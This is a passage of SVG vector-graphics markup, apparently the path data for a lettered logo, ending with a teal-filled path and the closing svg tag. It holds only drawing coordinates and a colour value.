22.26h-0.72l-9-26.52c-0.48-1.48-0.82-2.42-1.02-2.82-0.48-1-1.061-1.82-1.74-2.46h8.279c-0.959 1.08-1.439 2.04-1.439 2.88 0 1.12 0.9 4.38 2.699 9.78 2.32 6.88 3.48 10.36 3.48 10.44 1.04-2.08 4.199-9.18 9.48-21.3h1.32l8.459 21.3c0.16-0.52 1.439-4.06 3.84-10.62 2.08-5.6 3.121-8.86 3.121-9.78 0-0.76-0.441-1.66-1.32-2.7h7.141zm13.139 31.8h-7.32c1.16-1.92 1.74-4.24 1.74-6.96v-17.82c0-2.72-0.58-5.06-1.74-7.02h7.32c-1.199 2-1.8 4.24-1.8 6.72v18.36c1e-3 2.52 0.601 4.76 1.8 6.72zm20.161 0h-6.779l-14.042-14.58-1.199-0.12v-1.68c2.16-2.24 4.3-4.48 6.42-6.72 3.641-3.84 5.641-6.08 6-6.72 0.08-0.16 0.119-0.32 0.119-0.48 0-0.4-0.26-0.9-0.779-1.5h7.381c-2.201 1.28-4.82 3.66-7.861 7.14-2.279 2.64-4.539 5.26-6.779 7.86l12.359 12.18c0.801 0.84 1.6 1.68 2.4 2.52 0.96 0.92 1.88 1.62 2.76 2.1zm24.66-5.7l-0.959 5.7h-18.602c1.201-2.12 1.801-4.46 1.801-7.02v-17.82c0-2.64-0.6-4.96-1.801-6.96h18.721v5.94c-1.08-0.84-2.16-1.7-3.24-2.58-1.4-0.92-2.68-1.38-3.84-1.38h-5.4v12.72h4.861c1.238 0 3.02-0.84 5.34-2.52v7.02c-1.561-1.08-2.48-1.7-2.76-1.86-0.881-0.44-1.941-0.66-3.182-0.66h-4.26v13.26h6c0.801 0 2.08-0.48 3.84-1.44 1.522-0.88 2.682-1.68 3.481-2.4zm26.58-2.82c0 2.96-1.1 5.28-3.299 6.96-2 1.521-4.561 2.28-7.682 2.28-2.559 0-5.219-0.48-7.979-1.44v-5.7c1.238 1 2.479 1.98 3.719 2.94 1.84 1.36 3.24 2.04 4.201 2.04 1.879 0 3.459-0.5 4.738-1.5 1.281-1 1.922-2.38 1.922-4.14s-1.221-3.5-3.66-5.22c-2.281-1.52-4.561-3.04-6.84-4.56-2.441-2-3.66-4.28-3.66-6.84 0-2.64 1.02-4.76 3.059-6.36 1.881-1.44 4.201-2.16 6.961-2.16 2.16 0 4.58 0.32 7.26 0.96v5.58c-1.199-0.92-2.381-1.86-3.539-2.82-1.762-1.24-3.121-1.86-4.08-1.86-1.521 0-2.811 0.51-3.871 1.53s-1.59 2.27-1.59 3.75c0 2.04 1.24 3.9 3.721 5.58 2.318 1.48 4.619 2.94 6.898 4.38 2.481 1.88 3.721 4.081 3.721 6.6z"/>
<path d="m275.52 16.5c0.08 0.6 0.12 1.18 0.12 1.74 0 1.64-0.34 3.12-1.02 4.44-0.4 0.76-1.2 1.9-2.4 3.42-1.96 2.48-5 4.7-9.12 6.66-3.4 1.6-6.94 2.78-10.62 3.54 2.04 0.6 4.359 2.2 6.96 4.8 3.439 3.44 5.379 7.24 5.82 11.4 0.12 1.28 0.18 2.58 0.18 3.9 0 4.28-0.68 8.52-2.04 12.72-1.2 3.76-2.78 7-4.74 9.72-2.96 4.08-7.18 7.28-12.66 9.6-4.88 2.08-10.081 3.2-15.6 3.36-5.96 0.2-11.42-1.081-16.38-3.84-5.44-3-9.98-7.1-13.62-12.3-3.96-5.68-5.94-11.52-5.94-17.52 0-7.12 1.98-13.96 5.94-20.52 4.8-7.92 11.28-12.6 19.44-14.04-2.521-2.2-3.96-3.52-4.32-3.96-1.521-1.8-2.44-3.98-2.76-6.54-0.32-2.64 0.64-5.32 2.88-8.04 2.84-3.36 6.82-5.04 11.94-5.04 2.4 0 4.44 0.26 6.12 0.78 1.36 0.44 2.72 0.88 4.08 1.32v8.82c-2.08-2.28-3.68-3.8-4.8-4.56-1.601-1.12-3.4-1.68-5.4-1.68-2.48 0-4.46 0.66-5.94 1.98-1.6 1.4-2.44 3.46-2.52 6.18-0.2 5.88 2.38 9.121 7.74 9.72l-0.72 3.48c-6.84 0.76-12.36 3.62-16.56 8.58-5 5.8-7.34 13.76-7.02 23.88 0.12 3.88 1.14 7.94 3.06 12.18 2.2 4.92 5.18 8.86 8.94 11.82 4.48 3.52 9.66 5.28 15.54 5.28 11.64 0 20.1-4.9 25.38-14.7 2.12-3.92 3.18-9.22 3.18-15.9 0-2.32-0.18-4.4-0.54-6.24-0.64-3.28-2.22-6.12-4.74-8.52-1.92-1.84-3.96-3.14-6.12-3.9-5.64 0-9.54 1.66-11.7 4.98-1.36 2.12-1.9 4.48-1.62 7.08 0.12 1 0.439 2.14 0.959 3.42s1.06 2.56 1.621 3.84h-6.84c-1.12-3.439-1.68-5.859-1.68-7.26 0-0.52 0.04-0.979 0.12-1.38 1.48-7.48 7.88-12.26 19.2-14.34 3.44-0.64 5.78-1.14 7.02-1.5 3.96-1.16 6.91-2.74 8.85-4.74s3.31-3.68 4.11-5.04c1.08-1.84 1.62-3.72 1.62-5.64 0-0.439-0.02-0.879-0.06-1.32 0.04-0.84-0.1-2.02-0.42-3.54h6.72c0.24 0.52 0.36 1.1 0.36 1.74v1.68z" fill="#2A8C92"/>
</svg>
